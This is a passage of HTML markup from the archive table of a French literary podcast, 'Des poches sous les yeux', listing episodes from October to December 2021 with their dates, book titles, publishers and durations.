<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie">
                    <strong>ITW Thomas VDB</strong><br>
                    Comedian rhapsodie, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:14:11
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/marcher-a-kerguelen">
                    <strong>Marcher à Kerguelen</strong><br>
                    de François Garde, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lechelle-de-richter">
                    <strong>L'échelle de Richter</strong><br>
                    de Luc Desportes et Raphaël Frydman, édité chez Gallimard BD
                </a>
            </td>
            <td class="duration">
                                0:02:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-12-2021">
                    <strong>DPSLY, l'émission du 21/12/2021</strong><br>
                    A Radio Béton, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 décembre 2021 11:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/larbre-aux-haricots">
                    <strong>L'arbre aux haricots</strong><br>
                    de Barbara Kingsolver, édité chez Rivages Poche
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/invisible">
                    <strong>Invisible</strong><br>
                    de Antonio Dikele Distefano, édité chez Liana levi
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paria">
                    <strong>Paria</strong><br>
                    de Richard Krawiec, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/toutes-ces-femmes">
                    <strong>Toutes ces femmes</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-27-11-2021">
                    <strong>DPSLY, l'émission du 27/11/2021</strong><br>
                    Au Bibliovore, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cuisiner-lhistoire">
                    <strong>Cuisiner l'histoire</strong><br>
                    de Benjamin Brillaud édité chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:10:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:55 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ces-montagnes-a-jamais">
                    <strong>Ces montagnes à jamais</strong><br>
                    De Joe Wilkins, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/underground">
                    <strong>Underground</strong><br>
                    de Arnaud Le Gouëfflec et Nicolas Moog, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:05:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fleurs-plantees-par-philippe">
                    <strong>Fleurs plantées par Philippe</strong><br>
                    de Dominique Ané, édité chez Médiapop
                </a>
            </td>
            <td class="duration">
                                0:04:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ames-brisees">
                    <strong>Âmes Brisées</strong><br>
                    de Akira Mizubayashi, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-amants-dherouville">
                    <strong>Les amants d'Hérouville</strong><br>
                    de Romain Ronzeau et Yann Le Quellec, édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:05:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cest-toi-maman-sur-la-photo">
                    <strong>C'est toi maman sur la photo ?</strong><br>
                    de Julie Bonnie, édité chez Globe
                </a>
            </td>
            <td class="duration">
                                0:10:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:38 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-14-11-2021">
                    <strong>DPSLY, l'émission du 14/11/2021</strong><br>
                    consacrée à la musique
                </a>
            </td>
            <td class="duration">
                                0:33:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:32 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-affaire-dhommes">
                    <strong>Une affaire d'hommes</strong><br>
                    de Todd Robinson, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 novembre 2021 10:28 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/face-a-face">
                    <strong>Face à face</strong><br>
                    Nouvelle de Olivier Pion mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ce-lien-entre-nous">
                    <strong>Ce lien entre nous</strong><br>
                    de David Joy, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/transsiberian-back-to-black">
                    <strong>Transsibérian back to black</strong><br>
                    Andreï Doronine, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 novembre 2021 12:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-10-2021">
                    <strong>DPSLY, l'émission du 30/10/2021</strong><br>
                    à la Vagabonde, Tours
                </a>
            </td>
            <td class="duration">
                                0:56:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/x-ray-pop">
                    <strong>X-Ray Pop</strong><br>
                    Didier Doc Pilot, édité chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/humeur-de-courses">
                    <strong>Humeur de courses</strong><br>
                    Véronique Lesaffre, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:52 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-jardiniers-invisibles">
                    <strong>Les jardiniers invisibles</strong><br>
                    Arnaud Ville, éditions du Rouergue
                </a>
            </td>
            <td class="duration">
                                0:19:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:57 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-vin-ca-se-partage">
                    <strong>Le vin, ça se partage</strong><br>
                    Emile Coddens, édité chez Equateurs
                </a>
            </td>
            <td class="duration">
                                0:22:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:54 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-loup-dhiroshima">
                    <strong>Le loup d'Hiroshima</strong><br>
                    Yûko Yuzuki, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
